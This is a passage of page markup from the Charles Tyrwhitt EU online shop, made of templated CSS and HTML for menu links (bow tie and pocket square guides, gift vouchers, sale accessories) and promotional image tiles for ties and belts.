            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9435725070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-9435725070 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9685235203 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9685235203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9685235203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9685235203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9685235203 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5480056046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5480056046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5480056046 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5480056046 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-5480056046 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4209649817 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4209649817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4209649817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4209649817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-4209649817 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3820581514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3820581514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3820581514 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3820581514 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-3820581514 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5070620028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5070620028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5070620028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5070620028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-5070620028 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9439755283 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9439755283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9439755283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9439755283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-9439755283 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9383607147 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9383607147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9383607147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9383607147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-9383607147 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7573874589 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7573874589, .column2-7573874589 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7573874589 {
        box-shadow: none;
        
    }
    
    .column2-7573874589 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7573874589 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7573874589 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7573874589 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7573874589 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7573874589 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7573874589 {
            box-shadow: none;
            
        }
        
        .column2-7573874589 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7573874589 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7573874589 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7573874589 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7573874589 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7573874589 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7573874589 {
            box-shadow: none;
            
        }
        
        .column2-7573874589 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7573874589 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7573874589 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7573874589 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7573874589 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7573874589 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7573874589 {
            box-shadow: none;
            
        }
        
        .column2-7573874589 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7573874589 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7573874589 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7573874589 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7573874589 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7573874589 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7573874589 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7952384010 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7952384010, .column2-7952384010 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7952384010 {
        box-shadow: none;
        
    }
    
    .column2-7952384010 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7952384010 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7952384010 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7952384010 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7952384010 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7952384010 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7952384010 {
            box-shadow: none;
            
        }
        
        .column2-7952384010 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7952384010 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7952384010 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7952384010 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7952384010 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7952384010 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7952384010 {
            box-shadow: none;
            
        }
        
        .column2-7952384010 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7952384010 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7952384010 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7952384010 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7952384010 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7952384010 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7952384010 {
            box-shadow: none;
            
        }
        
        .column2-7952384010 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7952384010 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7952384010 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7952384010 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7952384010 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7952384010 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7952384010 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2105589916--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2105589916--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2105589916 .js-read-more,
    .promo-tile-2105589916 .js-read-less {
        font-size: null;
    }

    .promo-tile-2105589916--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2105589916:hover .promo-tile-2105589916-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2105589916 .promo-tile-2105589916-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2105589916-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2105589916 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2105589916--minititle {
        min-height: auto;
    }

    .promo-tile-2105589916--title {
        min-height: auto;
    }

    .promo-tile-2105589916--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2105589916--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2105589916--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2105589916--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2105589916--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2105589916-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2105589916--minititle {
            min-height: auto;
        }

        .promo-tile-2105589916--title {
            min-height: auto;
        }

        .promo-tile-2105589916--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2105589916--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2105589916--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2105589916--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2105589916-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2105589916--minititle {
            min-height: auto;
        }

        .promo-tile-2105589916--title {
            min-height: auto;
        }

        .promo-tile-2105589916--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2105589916--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2105589916--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2105589916 .js-read-more,
        .promo-tile-2105589916 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2105589916--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2105589916--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2105589916--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2105589916-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2105589916--minititle {
            min-height: auto;
        }

        .promo-tile-2105589916--title {
            min-height: auto;
        }

        .promo-tile-2105589916--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2105589916--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2105589916--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2105589916 .js-read-more,
        .promo-tile-2105589916 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2105589916--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2105589916--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2105589916 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2105589916-scaled-img--false promo-tile-2105589916--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="promo-tile-2105589916--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7952384010 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9197202872--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9197202872--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9197202872 .js-read-more,
    .promo-tile-9197202872 .js-read-less {
        font-size: null;
    }

    .promo-tile-9197202872--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9197202872:hover .promo-tile-9197202872-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9197202872 .promo-tile-9197202872-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9197202872-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9197202872 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9197202872--minititle {
        min-height: auto;
    }

    .promo-tile-9197202872--title {
        min-height: auto;
    }

    .promo-tile-9197202872--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9197202872--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9197202872--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9197202872--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9197202872--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9197202872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9197202872--minititle {
            min-height: auto;
        }

        .promo-tile-9197202872--title {
            min-height: auto;
        }

        .promo-tile-9197202872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9197202872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9197202872--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9197202872--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9197202872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9197202872--minititle {
            min-height: auto;
        }

        .promo-tile-9197202872--title {
            min-height: auto;
        }

        .promo-tile-9197202872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9197202872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9197202872--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9197202872 .js-read-more,
        .promo-tile-9197202872 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9197202872--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9197202872--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9197202872--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9197202872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9197202872--minititle {
            min-height: auto;
        }

        .promo-tile-9197202872--title {
            min-height: auto;
        }

        .promo-tile-9197202872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9197202872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9197202872--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9197202872 .js-read-more,
        .promo-tile-9197202872 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9197202872--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9197202872--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9197202872 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9197202872-scaled-img--false promo-tile-9197202872--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="promo-tile-9197202872--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7573874589 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4170106778--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4170106778--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4170106778 .js-read-more,
    .promo-tile-4170106778 .js-read-less {
        font-size: null;
    }

    .promo-tile-4170106778--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4170106778:hover .promo-tile-4170106778-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4170106778 .promo-tile-4170106778-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4170106778-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4170106778 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4170106778--minititle {
        min-height: auto;
    }

    .promo-tile-4170106778--title {
        min-height: auto;
    }

    .promo-tile-4170106778--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4170106778--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4170106778--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4170106778--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4170106778--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4170106778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

